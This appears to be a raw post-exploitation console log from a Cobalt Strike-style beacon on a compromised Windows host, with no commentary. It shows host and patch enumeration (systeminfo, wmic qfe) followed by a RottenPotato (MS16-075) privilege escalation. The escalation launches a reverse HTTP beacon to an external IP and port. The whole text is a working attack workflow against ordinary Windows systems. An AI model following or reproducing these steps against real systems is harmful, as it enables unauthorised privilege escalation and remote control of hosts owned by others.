 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
拒绝访问。
beacon> shell wmic qfe
[*] Tasked beacon to run: wmic qfe
[+] host called home, sent: 39 bytes
[+] received output:
Caption CSName Description FixComments HotFixID InstallDate InstalledBy
http://support.microsoft.com/?kbid=2999226 WIN-HEVR4DMJBAD Update KB2999226 WIN-HEVR4DMJBAD\Administ
http://support.microsoft.com/?kbid=4499175 WIN-HEVR4DMJBAD Security Update KB4499175 WIN-HEVR4DMJBAD\Administ
http://support.microsoft.com WIN-HEVR4DMJBAD Update KB958488 WIN-HEVR4DMJBAD\Administ
http://support.microsoft.com/?kbid=976902 WIN-HEVR4DMJBAD Update KB976902 WIN-HEVR4DMJBAD\Administ
beacon> elevate rottenpotato test
[*] Task Beacon to run windows/beacon_http/reverse_http (116.62.174.32:6666) via RottenPotato (ms16-075)
[+] host called home, sent: 335294 bytes
[WIN-HEVR4DMJBAD] www/5568